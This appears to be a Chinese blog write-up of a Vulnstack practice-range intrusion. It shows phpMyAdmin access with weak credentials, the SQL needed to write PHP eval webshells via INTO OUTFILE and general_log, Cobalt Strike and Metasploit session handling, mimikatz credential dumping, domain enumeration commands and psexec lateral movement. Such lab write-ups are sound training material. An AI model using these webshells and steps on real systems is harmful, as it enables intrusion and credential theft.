Vulnstack靶机学习一(上)

一、前言

这个是红日的一个靶机,http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

并未按照介绍里的点一个一个走,简单记录下过程。

环境搭建:设置Win2K3 仅主机模式;winserver08 仅主机模式;win7添加一个网卡,一个设为仅主机模式,另一个设为NAT模式;攻击机设为NAT模式。

登录win7,可能要修改密码。然后进入C:\phpStudy\文件下运行phpstudy.exe

攻击机IP:192.168.157.137

二、信息搜集

nmap 192.168.157.0/24 -n -sP -sn



发现win7的IP为 192.168.157.138 ,探测开启的服务

nmap 192.168.157.138 -O -sS -sV -v



访问http://192.168.157.138/发现是一个PHP探针,能看到绝对路径

对目录进行爆破

dirb http://192.168.157.138/

发现了http://192.168.157.138/phpmyadmin/index.php

发现弱密码root/root进入后台

三、phpMyAdmin get shell



- 利用select into outfile 写入shell

先查看能否自定义导出文件目录的权限,结果为NULL意味着不允许导入导出数据到目录。且只能在my.ini进行配置。

SHOW VARIABLES LIKE "secure_file_priv";

如果能将my.inisecure_file_prive并将其值设置为""或"/",并重启MySQL服务

select '<?php @eval($_POST[pass]);?>' into outfile 'c:/phpstudy/www/shell.php';

进行一句话写shell

2. 利用日志写shell



查看全局变量 general_log、general_log_file

SHOW VARIABLES LIKE "general_log%";

general_log 默认关闭,,general_log_file为日志储存路径。

写shell的思路:更改general_log的值,将日志储存在能访问的路径下,且后缀名为php。然后通过log日志进行写入一句话木马,然后再进一步利用。

set global general_log = "ON"; set global general_log_file = "C:/phpStudy/WWW/shell.php";

然后在日志中插入一句话

SELECT '<?php eval($_POST["pass"]);?>'



用蚁剑连接http://192.168.157.138/shell.php

四、内网信息搜集



利用蚁剑虚拟端进行信息搜集,发现在执行net view一些命令时无回显,利用CS生成木马,回连beacon。因为是靶机调整心跳为1s。

记录常用的信息搜集命令,cs运行shell命令时需加 "shell 命令",eg: "shell net view"

ipconfig /all net view net view /domain net time /domain 能够执行,说明此台机器在域中 (若是此命令在显示域处显示 WORKGROUP,则不存在域,若是报错:发生系统错误 5,则存在域,但该用户不是域用户) net config workstation 查询当前的登录域与用户信息 net lookup “域名” nslookup 命令直接解析域名服务器 net user /domain 查看当前域的所有用户 wmic useraccount get /all 获取域内用户的详细信息 net group "domain computers" /domain 查看所有域成员计算机列表 net group "domain admins" /domain 查看所有域控管理人员 net group "domain controllers" /domain 查看与控制管理器 net group "enterprise admins" /domain 查看企业管理组 net localgroup administrators /domain 查看域控,升级为域控时,本地账户也成为域管 net accounts /domain 获取域密码信息 nltest /domain_trusts 获取域信任列表



通过信息搜集知道了域控IP、域控管理员、域内其他计算机。然后利用svc-exe进行提权



利用mimikatz抓取密码导出凭证

五、横向移动

此时执行net view已经发现域控和另一台机器,利用导出的凭证能直接登录。

CS派生session给msf





现在msf监听,通讯类型要与cs保持一致

msf:

cs:



kali上面执行,连接session解释派生出来的会话

sessions sessions -i 1

因为知道域控和另一台机器再192.168.52.0/24段

添加路由:

尝试了MS17-010、MS08-067未果。到这只是记录下cs结合msf的运用,同理msf也可以派生session给cs。前面导出的凭证登录域内两台机器





创建一个bind_tcp的listener 针对目标机器点击psexec

但是在OWA用凭证登录的时候,发现不能连接上,怀疑被拦了。这里使用beacon SMB listener

SMB Beacon 使用命名管道通过父级 Beacon 进行通讯,当两个 Beacons 链接后,子 Beacon 从父 Beacon 获取到任务并发送。因为链接的 Beacons 使用 Windows 命名管道进行通信,此流量封装在 SMB 协议中,所以 SMB Beacon 相对隐蔽,绕防火墙时可能发挥奇效。

再次创建一个SMB listener ,从已有的beacon上面spwn,选择创建的listener

然后再登陆凭证,OWA上线。

浙公网安备 33010602011771号

浙公网安备 33010602011771号